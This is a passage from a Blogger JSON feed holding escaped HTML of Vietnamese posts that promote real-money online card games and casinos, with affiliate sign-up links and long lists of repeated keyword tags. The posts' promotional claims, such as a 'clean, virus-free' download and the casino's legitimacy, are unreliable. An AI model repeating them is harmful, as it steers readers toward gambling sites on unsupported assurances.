href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/game-bai-doi-thuong-voi-casino-paris.html\" target=\"_blank\"\u003Evào \u003Cspan id=\"goog_78159018\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_78159019\"\u003E\u003C\/span\u003Eđây\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EĐánh bài online kiếm tiền thậ\u003C\/b\u003Et với Blackjack trực tuyến: \u0026nbsp;\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/game-bai-doi-thuong-voi-blackjack-online.html\" target=\"_blank\"\u003Evào đây\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EĐánh bài online kiếm tiền thật\u003C\/b\u003E với Baccarat trực tuyến: \u0026nbsp; \u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/choi-game-bai-doi-thuong-voi-baccarat.html\" target=\"_blank\"\u003Evào đây\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EĐánh bài online kiếm tiền thật\u003C\/b\u003E với Casino hold'em trực tuyến: \u0026nbsp;\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-casino-hold-em.html\" target=\"_blank\"\u003Evào đây\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3l1uki6QRB3ybLUYIT_q1sQ0Q1Z_T9cMeIVj0dEHEQ-X0aAgNcVRMnHxGYjig3NZXTqLGco5aZMmEILj8GJntnIos-A-JBEItaXPSbz1QmBamNFywh3whjGJOUxjWTi0xuEXFDFI8UY13\/s1600\/3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3l1uki6QRB3ybLUYIT_q1sQ0Q1Z_T9cMeIVj0dEHEQ-X0aAgNcVRMnHxGYjig3NZXTqLGco5aZMmEILj8GJntnIos-A-JBEItaXPSbz1QmBamNFywh3whjGJOUxjWTi0xuEXFDFI8UY13\/s640\/3.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: 'open sans', arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: 'open sans', arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cb style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif; font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/909092001741900078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/909092001741900078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2016\/03\/danh-bai-online-kiem-tien-that.html","title":"Đánh bài online kiếm tiền thật"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHwiGDqpv4GPDt5BUyjvQgtBIk94mfQck9jAecb-B3zotd75i3df4WDtaeHjBc5opmMZephM2O1MX5HoUgLB0aZTXmMWWAsojft5dpESFTcesG6Fe1vZG7on1_QalfEqMUWm_T2MntgFc\/s72-c\/banner+copy.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7210658479381011740"},"published":{"$t":"2015-03-18T02:30:00.000-07:00"},"updated":{"$t":"2017-08-12T09:48:53.739-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Macau"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casino Reno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Singapore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino tokyo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino truc tuyen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino trực tuyến"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jackpots slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Casino trực tuyến"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMời các bạn hãy đến với sòng bài casino trực tuyến của chúng tôi với rất nhiều trò chơi hay, lôi cuốn như casino: Blackjack, Rouletter, Baccarat, Keno, Hold'em, Sicbo, Rồng hổ, hoặc các slot online tuyệt đỉnh hồi hộp đơn giản dễ chơi nhất như: slot online back in time, Tycoons plus jackpots online,... Đặc biệt các tiết mục trò chơi đều có nguồn gốc xuất xứ từ nhiều nước như: Paris, Tokyo, Manina, Macau, Singapo, Reno với nhiều khuyến mại thưởng nạp đa dạng hàng tuần.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐiều ngạc nhiên lớn nhất là tại sao trang web casino trực tuyến này lại có nhiều số lượng trò chơi 2d, 3d đến thế bởi vì nó được đầu tư khá lớn từ các nước châu á, châu âu và có qui định đúng theo luật chơi bài uy tín của các quốc gia nên nó được lập bởi cái tên Happyluke casino truc tuyen.\u0026nbsp;\u003C\/span\u003E\u003Cbr 